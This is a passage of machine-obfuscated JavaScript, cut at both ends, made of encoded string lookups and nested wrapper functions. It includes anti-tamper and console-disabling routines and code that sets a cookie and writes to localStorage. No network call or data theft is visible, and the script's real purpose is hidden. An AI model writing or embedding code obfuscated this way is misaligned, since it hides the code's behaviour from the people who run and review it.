_0x184edf-_0x2fc977},rDdPB:_0x496974(-502,"fNkw",-535,-439,-642)+_0x2f41a4(605,759,903,"(1d)",568),TkwPI:_0x21305b(275,267,46,"@alN",-46),UKSoT:_0x587abe(1162,1127,1058,"LG3n",1055),NVoxp:_0x4522e5("E3P]",-196,-351,-420,-56),cYZJX:_0x2f41a4(428,426,457,"pf!v",492),epTmN:function(_0x4a3fe1,_0x3635f5){return _0x4a3fe1+_0x3635f5},qvYpm:_0x496974(-47,"iumZ",-188,-9,-31)+_0x21305b(-159,-192,-70,"Bo%X",-306)+_0x587abe(938,1195,711,"E3P]",760)+_0x21305b(-256,-370,-345,"H!X%",-534),VlCrE:_0x496974(191,"[90%",16,-56,-77)+_0x587abe(917,890,1112,"FQ9j",981)+_0x496974(-164,"8]4x",59,-147,-40)+_0x21305b(-372,-171,-135,"h]]J",-31)+_0x4522e5("GKA^",202,0,-64,-40)+_0x4522e5("[90%",124,332,294,347)+" )",KcNYY:function(_0x575ae8){return _0x575ae8()},cwzCc:_0x587abe(953,1111,856,"GKPy",1120),VucWH:_0x587abe(783,842,569,"zA(U",642),iHbMm:_0x21305b(-117,206,84,"wrT%",188),nZYdF:_0x21305b(-287,-255,-338,"$TAm",-120),oIDtx:_0x587abe(1148,912,1304,"iumZ",1162),KFpYz:_0x587abe(789,758,681,"[90%",707)+_0x21305b(-26,-51,-91,"wrT%",-267),XNmZM:_0x496974(-94,"Bo%X",-245,-364,-531),PmUMq:_0x587abe(1316,1126,1097,"8(yo",1345),KYxgQ:function(_0x21d159,_0x2b9b60){return _0x21d159<_0x2b9b60},YcLpq:function(_0x21b93a,_0x38ed0a){return _0x21b93a===_0x38ed0a},rrGOV:_0x2f41a4(695,637,384,"wrT%",715),JRnzr:_0x496974(-317,"Yzov",-226,-219,-108)+_0x2f41a4(590,535,459,"@alN",367)+"2",VHIVG:function(_0x163230){return _0x163230()},HsrKK:function(_0x17b73a){return _0x17b73a()},BhKiA:function(_0xf60409,_0x23c9ae){return _0xf60409(_0x23c9ae)},wcodT:function(_0x3bdf21,_0x248303){return _0x3bdf21!==_0x248303},ieKvi:_0x21305b(-481,-115,-225,"Xjh4",-131),QmGPs:_0x4522e5("Wtn!",106,-136,267,94),XqcUE:function(_0xb9a5fc,_0x4b846e){return _0xb9a5fc!==_0x4b846e},eUrpm:_0x587abe(1290,1334,1317,"kNqY",1236),Fixpp:function(_0xc8a025,_0x413a15){return _0xc8a025+_0x413a15},khZPK:function(_0x42e7f5,_0x16eaf2){return _0x42e7f5(_0x16eaf2)},KrwDi:function(_0x8dd862,_0x35087a,_0x52ca77,_0x51319a){return _0x8dd862(_0x35087a,_0x52ca77,_0x51319a)}},_0x5af1ce=function(){function _0x1fe69f(_0x578a76,_0x4387fb,_0xdf6b7b,_0x525f16,_0x309ab3){return _0x4522e5(_0x309ab3,_0x4387fb-1123,_0xdf6b7b-425,_0x525f16-30,_0x309ab3-499)}function _0xb80884(_0x3cfb54,_0x3b6117,_0x52a316,_0x13525c,_0x173f36){return _0x587abe(_0x52a316-376,_0x3b6117-318,_0x52a316-397,_0x13525c,_0x173f36-171)}var _0x54833c={pzJcD:function(_0x2bf4e3,_0x3f2659){function _0x2c5c51(_0x4648f7,_0xdd3ee7,_0x2c372c,_0x185604,_0x41b676){return _0x2ed9(_0x4648f7- -89,_0x41b676)}return _0x370a50[_0x2c5c51(402,240,285,632,"FbfX")](_0x2bf4e3,_0x3f2659)},zUzyW:function(_0x101f88,_0x2a8b87){function _0x546b93(_0x53b16c,_0x358a60,_0x7dcbe0,_0x145ad3,_0x512d17){return _0x2ed9(_0x358a60- -822,_0x7dcbe0)}return _0x370a50[_0x546b93(51,-186,"E3P]",-100,-324)](_0x101f88,_0x2a8b87)},imOtL:function(_0x22290a,_0x5e143e){function _0x3394c7(_0x320105,_0x99beca,_0x297134,_0x226678,_0x1c54fb){return _0x2ed9(_0x99beca- -451,_0x1c54fb)}return _0x370a50[_0x3394c7(329,125,303,33,"gvQ1")](_0x22290a,_0x5e143e)},vtmMi:_0x370a50[_0x664971(321,525,335,"UpvP",194)],CPQqJ:function(_0x5126a2,_0x5e8f83,_0x5c17b8,_0x161de8){function _0x2ea7e4(_0x122a26,_0x477a0f,_0x3ed94e,_0x1c8ce6,_0x88c0a3){return _0x664971(_0x1c8ce6-92,_0x477a0f-284,_0x3ed94e-117,_0x477a0f,_0x88c0a3-180)}return _0x370a50[_0x2ea7e4(607,"zcvu",88,333,314)](_0x5126a2,_0x5e8f83,_0x5c17b8,_0x161de8)},mgSeV:function(_0x815b10,_0x1d3467){function _0x45522e(_0x454eff,_0x22af67,_0x44e48d,_0x4d361b,_0x1e705e){return _0x664971(_0x454eff- -361,_0x22af67-19,_0x44e48d-218,_0x1e705e,_0x1e705e-326)}return _0x370a50[_0x45522e(97,166,200,0,"[90%")](_0x815b10,_0x1d3467)},LGKAh:_0x370a50[_0x664971(202,88,-47,"wrT%",82)],DyaiX:function(_0x589c49,_0x20253d){function _0x23bf01(_0x1bde99,_0x2d23da,_0x2a8169,_0x542009,_0x4669e4){return _0x664971(_0x4669e4-1313,_0x2d23da-1,_0x2a8169-156,_0x1bde99,_0x4669e4-313)}return _0x370a50[_0x23bf01("h]]J",1908,1641,2002,1839)](_0x589c49,_0x20253d)},tsIus:_0x370a50[_0xb80884(1410,1406,1548,"$1pf",1807)],sRXzS:function(_0x36b0c3,_0x522f48){function _0x427d19(_0x5ee068,_0x1edc8f,_0xaa109e,_0x13a797,_0x398086){return _0x664971(_0x398086-301,_0x1edc8f-340,_0xaa109e-495,_0x1edc8f,_0x398086-97)}return _0x370a50[_0x427d19(637,"8(yo",791,598,557)](_0x36b0c3,_0x522f48)},XcJso:_0x370a50[_0x1fe69f(1440,1400,1246,1616,"fNkw")],AIHvg:_0x370a50[_0x664971(249,112,112,"Wtn!",277)]};function _0x243a96(_0xccb6c9,_0xffa400,_0x47b1c2,_0x5d67c0,_0x4e3555){return _0x2f41a4(_0xccb6c9-411,_0x4e3555- -166,_0x47b1c2-413,_0xccb6c9,_0x4e3555-146)}function _0x664971(_0x43d8a3,_0x526845,_0x1ea1c3,_0x59ff67,_0x174279){return _0x2f41a4(_0x43d8a3-3,_0x43d8a3- -306,_0x1ea1c3-374,_0x59ff67,_0x174279-358)}function _0x2f14e9(_0x2dc036,_0x83d50a,_0x1d9564,_0x3f34e6,_0xc5ba9d){return _0x587abe(_0x2dc036-189,_0x83d50a-478,_0x1d9564-33,_0x1d9564,_0xc5ba9d-221)}if(_0x370a50[_0x243a96("8]4x",290,393,487,419)](_0x370a50[_0x243a96("m!$9",178,-35,150,167)],_0x370a50[_0x1fe69f(1232,1235,1092,1396,"GKA^")])){var _0x2fac4b=_0x4f232d[_0x1fe69f(929,1011,1286,988,"wrT%")](_0x993f29,arguments);return _0x4e7eb7=null,_0x2fac4b}else{var _0x5b988a=!0;return function(_0x52e707,_0x4a0551){function _0x447117(_0x35c42c,_0x3e5a31,_0x1a81d0,_0x14e12c,_0x50a10f){return _0x243a96(_0x50a10f,_0x3e5a31-423,_0x1a81d0-215,_0x14e12c-145,_0x3e5a31-721)}function _0x43f86d(_0x4f7813,_0x50a632,_0x15f229,_0x561ecf,_0x33aa5c){return _0x664971(_0x561ecf-732,_0x50a632-31,_0x15f229-201,_0x4f7813,_0x33aa5c-331)}function _0x1939f5(_0x1ff4b5,_0x3e45fd,_0x26a27c,_0x65aa4a,_0x2a89b8){return _0x2f14e9(_0x1ff4b5-52,_0x3e45fd-38,_0x3e45fd,_0x65aa4a-114,_0x2a89b8-34)}function _0x46f592(_0x57d9d9,_0x321d78,_0x42ced2,_0x141533,_0x31a36c){return _0x664971(_0x141533- -508,_0x321d78-72,_0x42ced2-46,_0x57d9d9,_0x31a36c-140)}function _0x488bdc(_0x79fbf2,_0x221811,_0x3fbdbe,_0x7d0b9c,_0x336989){return _0x1fe69f(_0x79fbf2-64,_0x7d0b9c- -504,_0x3fbdbe-15,_0x7d0b9c-165,_0x221811)}var _0x3ede94={ZlNVX:function(_0x98c46a,_0x258fe9){function _0x26e4eb(_0x19ab94,_0x4ea993,_0x235657,_0x56823e,_0x287fa4){return _0x2ed9(_0x19ab94-703,_0x287fa4)}return _0x54833c[_0x26e4eb(1464,1276,1362,1212,"fSZh")](_0x98c46a,_0x258fe9)},KyMSP:function(_0x24db88,_0x7c0917){function _0x383375(_0x2bc4c7,_0x5c244c,_0x32a81a,_0x241c2f,_0x38d538){return _0x2ed9(_0x5c244c-824,_0x38d538)}return _0x54833c[_0x383375(1522,1357,1582,1593,"Dyc@")](_0x24db88,_0x7c0917)},CribU:function(_0x33c27f,_0x2248d5){function _0x2f4ba5(_0x10ad2c,_0x22e8aa,_0x36cc23,_0x59ef56,_0xb60c76){return _0x2ed9(_0xb60c76-60,_0x59ef56)}return _0x54833c[_0x2f4ba5(729,771,875,"gvQ1",668)](_0x33c27f,_0x2248d5)},rTZPv:_0x54833c[_0x488bdc(1165,"gvQ1",881,891,956)],hLYRv:function(_0xc563a4,_0x13228e,_0x57367f,_0x1a9542){function _0x5c21b3(_0x53a3ab,_0xad24da,_0x5558ca,_0x5b1edc,_0x4aadf9){return _0x488bdc(_0x53a3ab-364,_0x5558ca,_0x5558ca-101,_0x5b1edc- -257,_0x4aadf9-31)}return _0x54833c[_0x5c21b3(314,578,"Bo%X",352,332)](_0xc563a4,_0x13228e,_0x57367f,_0x1a9542)},mZRPZ:function(_0x265462,_0x5d7324){function _0x3bdf62(_0x2a5a91,_0x454afa,_0x1e6a25,_0x3d1b67,_0x4336b2){return _0x488bdc(_0x2a5a91-167,_0x2a5a91,_0x1e6a25-442,_0x3d1b67- -75,_0x4336b2-275)}return _0x54833c[_0x3bdf62("kNqY",616,460,469,530)](_0x265462,_0x5d7324)},fqpTm:_0x54833c[_0x488bdc(475,"Cj6z",674,619,736)],WiNlS:function(_0x3b31f0,_0x3c4d8a){function _0x14329a(_0x5b4efa,_0x33d5c9,_0x4d78eb,_0x189c57,_0x1fdfb4){return _0x488bdc(_0x5b4efa-280,_0x1fdfb4,_0x4d78eb-20,_0x189c57- -20,_0x1fdfb4-146)}return _0x54833c[_0x14329a(611,536,890,688,"Y[Bx")](_0x3b31f0,_0x3c4d8a)},NgAtb:_0x54833c[_0x488bdc(552,"Cj6z",448,653,661)]};if(_0x54833c[_0x488bdc(838,"LG3n",815,878,810)](_0x54833c[_0x447117(750,909,1170,866,"E3P]")],_0x54833c[_0x488bdc(797,"fSZh",514,751,558)])){var _0x4e9bac=_0x5b988a?function(){function _0xcbad01(_0x36589f,_0x1c196d,_0x8c8c1d,_0x5054a3,_0x19a3c3){return _0x447117(_0x36589f-333,_0x19a3c3-387,_0x8c8c1d-49,_0x5054a3-499,_0x36589f)}function _0x5cb55c(_0x39712c,_0x140dc0,_0x7d7907,_0x19247f,_0xa7d4e){return _0x43f86d(_0x39712c,_0x140dc0-167,_0x7d7907-166,_0x140dc0- -80,_0xa7d4e-157)}function _0x2b64ef(_0x53add0,_0x7e6f08,_0x4ddc0c,_0x3212b2,_0x35b789){return _0x488bdc(_0x53add0-120,_0x53add0,_0x4ddc0c-102,_0x7e6f08- -22,_0x35b789-244)}function _0x5708ee(_0x26aec7,_0x97c350,_0x4b30ac,_0x430d49,_0x579f0e){return _0x43f86d(_0x26aec7,_0x97c350-467,_0x4b30ac-435,_0x579f0e- -485,_0x579f0e-69)}function _0x49e572(_0x4728f9,_0x259928,_0x195e13,_0x5bd9b5,_0x575020){return _0x1939f5(_0x5bd9b5- -1113,_0x259928,_0x195e13-187,_0x5bd9b5-155,_0x575020-162)}if(_0x3ede94[_0x2b64ef("vv3N",406,467,148,601)](_0x3ede94[_0xcbad01("$1pf",1493,1645,1796,1668)],_0x3ede94[_0x5cb55c("Cj6z",764,941,671,578)])){if(_0x4a0551)if(_0x3ede94[_0x5cb55c("FQ9j",1084,1240,1036,832)](_0x3ede94[_0x5708ee("pf!v",295,403,452,489)],_0x3ede94[_0x2b64ef("MH^&",827,792,810,949)])){var _0x5e0265=_0x3ede94[_0xcbad01("8]4x",1635,1726,1942,1689)](_0x3ede94[_0xcbad01("FQ9j",1424,1575,1600,1645)](_0x58689a,_0x3e0909),1);return _0x3ede94[_0x5cb55c("H!X%",650,806,670,424)](_0xd3d81c,_0x3ede94[_0xcbad01("O[9u",1875,1725,1696,1601)]),_0x3ede94[_0x49e572(180,"d)05",119,-61,-18)](_0x56ee01,_0x3ede94[_0xcbad01("wrT%",1578,1483,1739,1750)],_0x5e0265,_0x46cfc1),_0x5e0265}else{var _0x4448d3=_0x4a0551[_0x5cb55c("KmSS",916,1045,917,824)](_0x52e707,arguments);return _0x4a0551=null,_0x4448d3}}else if(_0x39df2a){var _0x10d6e0=_0x1061aa[_0x2b64ef("FbfX",593,691,850,787)](_0x7b2932,arguments);return _0x4e8fda=null,_0x10d6e0}}:function(){};return _0x5b988a=!1,_0x4e9bac}else{var _0x2929f0=_0x4d8994[_0x447117(1137,1157,1069,1311,"$TAm")](_0x1b5654,arguments);return _0x117a6f=null,_0x2929f0}}}}(),_0x18e909=_0x370a50[_0x4522e5("Xjh4",-218,-194,25,48)](_0x5af1ce,this,function(){function _0x40db49(_0x4336f5,_0x157270,_0x22c0fc,_0x532298,_0xe21095){return _0x587abe(_0xe21095- -1161,_0x157270-186,_0x22c0fc-410,_0x157270,_0xe21095-266)}function _0x6fe848(_0x53c533,_0x36b3c6,_0x342f42,_0xc1bacb,_0x39f8ac){return _0x21305b(_0x53c533-179,_0x36b3c6-210,_0x39f8ac-1623,_0x36b3c6,_0x39f8ac-184)}function _0x5e9dd9(_0x47298f,_0x16f05f,_0x5a5208,_0x370122,_0x9eba0a){return _0x4522e5(_0x5a5208,_0x370122-907,_0x5a5208-450,_0x370122-264,_0x9eba0a-351)}function _0x212915(_0x2b3262,_0xf84f24,_0x1edf63,_0x4fbc31,_0x1395ea){return _0x587abe(_0x2b3262-367,_0xf84f24-248,_0x1edf63-330,_0xf84f24,_0x1395ea-216)}function _0x3f9463(_0x46beef,_0x25a6c3,_0x47e6ee,_0xfaffde,_0x1deff1){return _0x4522e5(_0xfaffde,_0x1deff1- -327,_0x47e6ee-465,_0xfaffde-279,_0x1deff1-340)}return _0x370a50[_0x40db49(-152,"OSE9",-205,-125,-228)](_0x370a50[_0x3f9463(-297,-153,-224,"gvQ1",-355)],_0x370a50[_0x40db49(97,"@alN",63,-59,-11)])?_0x18e909[_0x6fe848(1560,"GKPy",1959,1796,1708)+_0x40db49(-155,"FQ9j",-271,-208,-306)]()[_0x212915(1277,"H!X%",1096,1345,1006)+"h"](_0x370a50[_0x6fe848(1556,"GKA^",1697,1613,1520)])[_0x40db49(-2,"H!X%",-181,-145,-17)+_0x3f9463(-441,-740,-307,"[90%",-496)]()[_0x6fe848(1488,"OSE9",1590,1811,1602)+_0x40db49(-82,"fSZh",139,8,-40)+"r"](_0x18e909)[_0x6fe848(1653,"Dyc@",1471,1864,1646)+"h"](_0x370a50[_0x212915(1397,"GKPy",1570,1148,1195)]):(_0x370a50[_0x40db49(-132,"KmSS",1,172,70)](_0x5c68b0,_0x370a50[_0x5e9dd9(980,1383,"fSZh",1148,1261)],"1"),1)});function _0x21305b(_0x389947,_0x38046d,_0x554af5,_0x22c115,_0x342ebd){return _0x2de9e8(_0x389947-184,_0x38046d-144,_0x554af5- -772,_0x22c115-67,_0x22c115)}function _0x496974(_0xedd71b,_0x110741,_0x39debb,_0x5ca1e0,_0x19f975){return _0x2de9e8(_0xedd71b-240,_0x110741-18,_0x5ca1e0- -876,_0x5ca1e0-462,_0x110741)}function _0x4522e5(_0x55ddc5,_0x4d7169,_0x6f2710,_0x2db966,_0x5a6fab){return _0x28efa6(_0x55ddc5-6,_0x4d7169-481,_0x4d7169- -141,_0x55ddc5,_0x5a6fab-409)}_0x370a50[_0x4522e5("pf!v",273,287,260,194)](_0x18e909);var _0x4e9b5d=function(){var _0x3c2fe3={};_0x3c2fe3[_0x3f3e4d("gvQ1",523,556,318,386)]=_0x370a50[_0x4d46aa(638,"gvQ1",502,453,230)];function _0x3dd5c7(_0x26a7eb,_0x2b9974,_0xd10cab,_0x416684,_0x3622c5){return _0x2f41a4(_0x26a7eb-118,_0x3622c5- -370,_0xd10cab-201,_0xd10cab,_0x3622c5-487)}function _0x3f3e4d(_0x4c9d00,_0x4875e1,_0x3c4ef9,_0x2410f8,_0x24fd0b){return _0x4522e5(_0x4c9d00,_0x2410f8-465,_0x3c4ef9-498,_0x2410f8-196,_0x24fd0b-35)}function _0x4d46aa(_0x71e92d,_0x2dc0d4,_0x519b4e,_0x5eedb,_0x347ba6){return _0x21305b(_0x71e92d-128,_0x2dc0d4-84,_0x5eedb-549,_0x2dc0d4,_0x347ba6-73)}function _0x322f5a(_0x43e180,_0x28940d,_0x54abff,_0x15e5bc,_0x348f2d){return _0x21305b(_0x43e180-144,_0x28940d-26,_0x43e180-99,_0x348f2d,_0x348f2d-446)}function _0x803329(_0x487f35,_0x424970,_0x53b027,_0x4f4a81,_0x2e9bfe){return _0x496974(_0x487f35-145,_0x424970,_0x53b027-357,_0x487f35-1850,_0x2e9bfe-338)}var _0x237b0a=_0x3c2fe3;if(_0x370a50[_0x4d46aa(559,"O[9u",389,610,541)](_0x370a50[_0x322f5a(-241,-2,-85,-509,"Yzov")],_0x370a50[_0x322f5a(-122,-13,-314,22,"Dyc@")])){var _0x529dd1=!0;return function(_0x4c0a9a,_0xfe3181){function _0x465a0c(_0x1c1259,_0x163e39,_0x12b861,_0x2eb565,_0x5a30c2){return _0x4d46aa(_0x1c1259-441,_0x5a30c2,_0x12b861-313,_0x1c1259-880,_0x5a30c2-391)}function _0x2a317b(_0x36a2b5,_0x4e8f08,_0xe65859,_0x29ac4e,_0x3b1a7b){return _0x4d46aa(_0x36a2b5-155,_0xe65859,_0xe65859-456,_0x36a2b5- -389,_0x3b1a7b-448)}function _0x25237e(_0x2a911b,_0x32fb89,_0x3a01d0,_0x5d284f,_0x242b91){return _0x322f5a(_0x5d284f- -245,_0x32fb89-203,_0x3a01d0-148,_0x5d284f-297,_0x2a911b)}function _0x56dd2b(_0x18712,_0x37987b,_0x22a1a2,_0x3972a3,_0x1e29ad){return _0x3dd5c7(_0x18712-242,_0x37987b-457,_0x22a1a2,_0x3972a3-356,_0x37987b-111)}var _0x5e8435={YNtHo:function(_0x3f4e16,_0x5a2b26){function _0x1c8a7d(_0x341bd9,_0x287faf,_0x540777,_0xd286c8,_0x2d9a47){return _0x2ed9(_0x540777- -126,_0x341bd9)}return _0x370a50[_0x1c8a7d("zcvu",537,436,500,185)](_0x3f4e16,_0x5a2b26)},wTcHw:function(_0x4162ba,_0x462d06){function _0x52343f(_0x45d452,_0x4f9f52,_0x1cb1ae,_0xf30ef4,_0x339322){return _0x2ed9(_0x4f9f52- -381,_0x1cb1ae)}return _0x370a50[_0x52343f(543,472,"Cj6z",545,434)](_0x4162ba,_0x462d06)},ZmiLP:_0x370a50[_0x2a317b(-39,-258,"(1d)",-229,117)],nuZlH:_0x370a50[_0x25237e("zA(U",59,-208,-129,-285)],vHiFJ:_0x370a50[_0x2a317b(150,-41,"FQ9j",-94,-79)],aYdsP:function(_0x5a602c,_0x18cd37){function _0x2b22a8(_0x46669d,_0x41b1dd,_0xd7355f,_0x3999b0,_0x2d5d91){return _0x2a317b(_0x2d5d91-794,_0x41b1dd-52,_0xd7355f,_0x3999b0-306,_0x2d5d91-310)}return _0x370a50[_0x2b22a8(759,1106,"iumZ",1182,924)](_0x5a602c,_0x18cd37)},XsZKN:_0x370a50[_0x31b804("pf!v",310,66,494,566)],QWNPE:function(_0x1f829a,_0x204c19){function _0x3e99b9(_0x5242dd,_0x564382,_0x2927bc,_0x4a5fd3,_0x27503a){return _0x31b804(_0x4a5fd3,_0x564382- -493,_0x2927bc-70,_0x4a5fd3-357,_0x27503a-369)}return _0x370a50[_0x3e99b9(418,237,184,"pf!v",194)](_0x1f829a,_0x204c19)},RDNnM:function(_0x150634,_0xbc0dd3){function _0x25ace0(_0x3c036f,_0x507fcb,_0x3c9097,_0x405435,_0x5a8a72){return _0x2a317b(_0x507fcb-392,_0x507fcb-243,_0x5a8a72,_0x405435-102,_0x5a8a72-413)}return _0x370a50[_0x25ace0(534,571,718,707,"h]]J")](_0x150634,_0xbc0dd3)},GyDcf:_0x370a50[_0x465a0c(1507,1733,1530,1598,"UpvP")],gNmha:function(_0x3489dd,_0x7935e1){function _0x42b8ae(_0x5b6393,_0x259d59,_0x5938d3,_0x225016,_0x3c1ff9){return _0x56dd2b(_0x5b6393-98,_0x3c1ff9-893,_0x225016,_0x225016-33,_0x3c1ff9-96)}return _0x370a50[_0x42b8ae(1415,1678,1466,"UpvP",1477)](_0x3489dd,_0x7935e1)},XDtsQ:_0x370a50[_0x31b804("KmSS",337,175,507,274)],ckFtO:function(_0x46567c,_0x52baa3){function _0x216a7e(_0x28c9c4,_0x45ec23,_0x314f87,_0x59e246,_0x2a1bc9){return _0x2a317b(_0x2a1bc9-576,_0x45ec23-422,_0x45ec23,_0x59e246-152,_0x2a1bc9-335)}return _0x370a50[_0x216a7e(803,"tIdD",445,654,626)](_0x46567c,_0x52baa3)},eLmnU:_0x370a50[_0x465a0c(1384,1112,1196,1523,"FQ9j")]};function _0x31b804(_0x1be536,_0x557f58,_0xddf5a6,_0x3d690d,_0x15bb95){return _0x3dd5c7(_0x1be536-449,_0x557f58-477,_0x1be536,_0x3d690d-346,_0x557f58-312)}if(_0x370a50[_0x31b804("L#UK",547,750,289,663)](_0x370a50[_0x56dd2b(53,83,"H!X%",333,300)],_0x370a50[_0x25237e("q3ga",-326,-443,-385,-397)])){var _0x264333=_0x5ba5c9[_0x56dd2b(332,279,"q3ga",259,473)+"e"][_0x2a317b(-42,-106,"Cj6z",37,-136)+"Of"](";",_0x1785ef);return _0x5e8435[_0x56dd2b(158,347,"m!$9",208,210)](_0x264333,-(-5360+-2*681+6723))&&(_0x264333=_0x4b81a7[_0x31b804("KmSS",350,527,282,451)+"e"][_0x25237e("Cj6z",-59,-484,-269,-518)+"h"]),_0x5e8435[_0x56dd2b(798,553,"h]]J",575,719)](_0x43f47b,_0x41c883[_0x56dd2b(522,279,"q3ga",370,497)+"e"][_0x31b804("Xjh4",332,460,267,62)+_0x25237e("Y19y",-595,-342,-561,-313)](_0x39d92f,_0x264333))}else{var _0xb98e1d=_0x529dd1?function(){function _0xa78302(_0x530803,_0x4fe5bb,_0x2953e3,_0x27f17c,_0x412dfa){return _0x2a317b(_0x412dfa-70,_0x4fe5bb-26,_0x530803,_0x27f17c-97,_0x412dfa-141)}function _0x13f72e(_0x3a63cc,_0x479350,_0x29c217,_0x3e5adc,_0x1cd4f6){return _0x465a0c(_0x29c217- -538,_0x479350-297,_0x29c217-223,_0x3e5adc-396,_0x1cd4f6)}function _0x59744b(_0x626c35,_0x5919b1,_0x51152a,_0x3b348c,_0x57ee4b){return _0x31b804(_0x51152a,_0x57ee4b- -284,_0x51152a-366,_0x3b348c-131,_0x57ee4b-173)}var _0x3c90ec={nOtuW:_0x5e8435[_0xa78302("KmSS",330,-25,18,144)],QEqgM:function(_0x561b43,_0x55eafd){function _0x4b3efa(_0x557105,_0x32502c,_0x2dfb36,_0x413d3c,_0x12f383){return _0xa78302(_0x32502c,_0x32502c-105,_0x2dfb36-224,_0x413d3c-462,_0x2dfb36- -370)}return _0x5e8435[_0x4b3efa(-186,"Dyc@",-168,12,-215)](_0x561b43,_0x55eafd)},meBUh:_0x5e8435[_0x59744b(293,302,"tIdD",-60,163)],eANMH:function(_0x449954,_0x349074){function _0x2b873f(_0x80846c,_0xa53df1,_0x58f19b,_0x5e26b4,_0x2f0382){return _0xa78302(_0x2f0382,_0xa53df1-252,_0x58f19b-212,_0x5e26b4-216,_0x58f19b-1197)}return _0x5e8435[_0x2b873f(1223,1462,1233,1285,"MH^&")](_0x449954,_0x349074)},sFYBk:function(_0xfdc305,_0x470d51){function _0x56e2ec(_0x1a6d53,_0x152293,_0x21e99a,_0x2ad062,_0x475ae3){return _0x59744b(_0x1a6d53-130,_0x152293-224,_0x1a6d53,_0x2ad062-385,_0x475ae3-856)}return _0x5e8435[_0x56e2ec("MH^&",1290,1164,1298,1042)](_0xfdc305,_0x470d51)},urCYk:function(_0x3b9861,_0x6f3c1a){function _0x162659(_0x39cd85,_0x1e30cd,_0x38274a,_0x4f9e03,_0x62bb4c){return _0xa78302(_0x4f9e03,_0x1e30cd-321,_0x38274a-329,_0x4f9e03-500,_0x62bb4c-1560)}return _0x5e8435[_0x162659(1447,1272,1299,"GKPy",1481)](_0x3b9861,_0x6f3c1a)},bPmSF:function(_0x67a1da,_0x1f58c3){function _0xf4897c(_0x4da591,_0x11f3e3,_0x2e7c69,_0x2358b7,_0x1cebde){return _0xa78302(_0x1cebde,_0x11f3e3-481,_0x2e7c69-420,_0x2358b7-229,_0x2358b7- -258)}return _0x5e8435[_0xf4897c(-452,-482,-429,-386,"Cj6z")](_0x67a1da,_0x1f58c3)},slFIz:_0x5e8435[_0xa78302("GKA^",153,330,133,343)]};function _0x1cd1ad(_0x5f1435,_0x36a1d8,_0x3ebd89,_0x28e951,_0xf1bcc2){return _0x56dd2b(_0x5f1435-192,_0x5f1435-745,_0x28e951,_0x28e951-337,_0xf1bcc2-322)}function _0x19e2b1(_0x72bded,_0x593923,_0x28d79d,_0x4c20a8,_0x370612){return _0x25237e(_0x72bded,_0x593923-167,_0x28d79d-193,_0x4c20a8-1446,_0x370612-290)}if(_0x5e8435[_0x19e2b1("fNkw",1149,1061,1224,1272)](_0x5e8435[_0xa78302("[90%",-164,-52,-204,-88)],_0x5e8435[_0x59744b(702,713,"zA(U",680,505)])){if(_0xfe3181)if(_0x5e8435[_0x19e2b1("UpvP",880,1077,964,1107)](_0x5e8435[_0x59744b(48,100,"OSE9",222,-14)],_0x5e8435[_0x19e2b1("MH^&",1150,1427,1240,1019)])){var _0x46166e=_0xfe3181[_0x13f72e(861,654,630,838,"h]]J")](_0x4c0a9a,arguments);return _0xfe3181=null,_0x46166e}else try{_0xd9b2ef[_0x13f72e(923,575,714,846,"fNkw")][_0x13f72e(753,769,874,1030,"FQ9j")+_0x19e2b1("FQ9j",1105,1114,1169,1355)+_0x13f72e(892,938,791,681,"q3ga")+_0x1cd1ad(792,1022,1008,"m%UN",994)](_0x5e8435[_0x19e2b1("Dyc@",1200,1345,1262,1073)],_0x5e8435[_0x19e2b1("LG3n",1290,1309,1041,1190)])}catch(_0x7406b4){}}else for(var _0x43a0cb=_0x3c90ec[_0x13f72e(473,581,591,751,"KmSS")][_0x1cd1ad(1146,958,992,"m%UN",1394)]("|"),_0xd78952=-299*2+-482+-540*-2;;){switch(_0x43a0cb[_0xd78952++]){case"0":var _0x2f5db2=_0x3c90ec[_0x59744b(691,633,"Xjh4",528,425)](_0x3c90ec[_0x13f72e(551,605,548,315,"Y[Bx")],_0x19428a[_0x13f72e(418,611,687,727,"wrT%")+_0x19e2b1("(1d)",848,1318,1115,1374)+"g"]());continue;case"1":var _0x11d888=-5436+281*3+1731*3;continue;case"2":_0x19428a[_0xa78302("FbfX",-40,59,117,-7)+"me"](_0x3c90ec[_0x1cd1ad(798,698,1014,"Yzov",637)](_0x19428a[_0x13f72e(466,407,611,822,"Wtn!")+"me"](),_0x3c90ec[_0x59744b(584,195,"Y19y",518,368)](_0x3c90ec[_0x59744b(617,359,"iumZ",534,432)](_0x3c90ec[_0x1cd1ad(820,931,932,"FQtu",834)](_0x3c90ec[_0x59744b(219,14,"Y[Bx",-32,170)](_0x11d888,24),60),60),1e3)));continue;case"3":_0x30dfbf[_0x1cd1ad(1276,1094,1066,"HKx#",1532)+"e"]=_0x3c90ec[_0x19e2b1("FQtu",1569,1143,1329,1359)](_0x3c90ec[_0x19e2b1("Cj6z",1348,1390,1365,1247)](_0x3c90ec[_0x59744b(-131,195,"MH^&",-211,-20)](_0x3c90ec[_0x13f72e(561,863,783,539,"pf!v")](_0x3c90ec[_0x1cd1ad(964,730,766,"HKx#",991)](_0x210784,"="),_0xbca3c),"; "),_0x2f5db2),_0x3c90ec[_0x59744b(229,233,"@alN",-216,25)]);continue;case"4":var _0x19428a=new _0x5728e7;continue}break}}:function(){};return _0x529dd1=!1,_0xb98e1d}}}else for(var _0xbb53ac=_0x237b0a[_0x3f3e4d("Y19y",334,361,435,212)][_0x803329(1605,"O[9u",1869,1400,1783)]("|"),_0x343da2=5712+-2*-3628+-4*3242;;){switch(_0xbb53ac[_0x343da2++]){case"0":var _0x54fbf6=_0x4c4978[_0x2a73f1];continue;case"1":var _0x4d02b2=_0x23267f[_0x54fbf6]||_0x212ea9;continue;case"2":var _0x212ea9=_0x434096[_0x322f5a(-135,65,-384,140,"gvQ1")+_0x322f5a(-147,-390,-370,-383,"8(yo")+"r"][_0x3f3e4d("@alN",544,552,644,609)+_0x803329(1687,"vv3N",1535,1787,1711)][_0x322f5a(-272,-263,-496,-188,"@alN")](_0x18b326);continue;case"3":_0x212ea9[_0x322f5a(-206,-418,-262,-355,"O[9u")+_0x3dd5c7(211,186,"GKPy",341,458)]=_0x4d02b2[_0x322f5a(172,195,391,274,"(1d)")+_0x4d46aa(540,"F#Rc",776,516,504)][_0x322f5a(-194,50,46,-267,"UpvP")](_0x4d02b2);continue;case"4":_0x212ea9[_0x803329(1838,"q3ga",2041,1798,2050)+_0x3f3e4d("zcvu",505,836,689,621)]=_0x371bb5[_0x4d46aa(607,"OSE9",372,416,349)](_0x358dc1);continue;case"5":_0x3ecea9[_0x54fbf6]=_0x212ea9;continue}break}}(),_0x24ab15=_0x370a50[_0x2f41a4(343,504,231,"$TAm",659)](_0x4e9b5d,this,function(){